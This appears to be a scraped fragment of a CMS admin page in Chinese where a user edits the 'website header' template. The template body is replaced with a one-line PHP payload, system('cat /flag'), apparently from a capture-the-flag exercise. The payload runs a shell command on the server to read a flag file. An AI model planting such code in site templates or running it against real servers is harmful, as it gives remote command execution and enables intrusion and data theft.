 编辑 [网站头部]
类型 php源代码
名称 网站头部
1 <?php
2 system('cat /flag');
3 ?>
php代码
保存